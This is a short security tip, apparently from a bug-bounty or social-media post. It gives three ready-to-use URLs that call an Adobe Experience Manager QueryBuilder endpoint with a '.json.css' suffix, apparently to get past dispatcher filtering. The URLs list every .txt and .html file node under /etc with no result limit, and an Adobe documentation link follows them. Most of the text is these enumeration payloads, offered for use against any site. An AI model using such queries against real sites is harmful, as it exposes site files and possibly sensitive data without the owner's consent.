 Combining queries for better results

(won't work always though)

domain.com/bin/querybuilder.json.css?type=nt:file&path=/etc&nodename=*.txt&p.limit=-1

domain.com/bin/querybuilder.json.css?type=nt:file&path=/etc&nodename=*.html&p.limit=-1

domain.com/bin/querybuilder.json.css?type=nt:file&path=/etc&group.1_nodename=*.txt&group.2_nodename=*.html

https://experienceleague.adobe.com/docs/experience-manager-65/developing/platform/query-builder/querybuilder-api.html?lang=en
(source)